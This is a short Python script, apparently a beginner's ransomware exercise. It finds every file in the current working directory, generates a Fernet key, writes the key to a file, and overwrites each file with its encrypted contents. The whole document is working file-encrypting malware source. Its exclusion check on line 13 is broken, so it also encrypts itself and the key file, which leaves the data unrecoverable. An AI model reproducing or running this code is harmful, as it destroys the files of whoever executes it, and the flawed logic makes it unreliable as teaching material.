 1 #Import operating system library and Fernet (a symmetric encryption method)
2 from importlib.resources import contents
3 import os
4 from cryptography.fernet import Fernet
5
6 #Create empty list to store files in
7 files = []
8 current_directory = os.getcwd()
9
10 #Create for loop to discover all files (not directories) in the current directory and add them to the files list
11 for file in os.listdir(current_directory):
12     #Filter out ransomencrypt.py and thekey.key so they are not added to the files list and encryped
13     if file == "ransomencrypt.py" or "thekey.key":
14         continue
15 for file in os.listdir(current_directory):
16     if os.path.isfile(os.path.join(current_directory, file)):
17         files.append(file)
18 print(files)
19
20 #Generate key and assign it to variable "key"
21 key = Fernet.generate_key()
22
23 #Save generated key to file, wb for "write binary"
24 with open("thekey.key", "wb") as thekey:
25     thekey.write(key)
26
27 #Encrypt all files in files list
28 for file in files:
29     with open(file, "rb") as thefile:
30         contents = thefile.read()
31         print(contents)
32     contents_encrypted = Fernet(key).encrypt(contents)
33     with open(file, "wb") as thefile:
34         thefile.write(contents_encrypted)
35         print(contents_encrypted)
36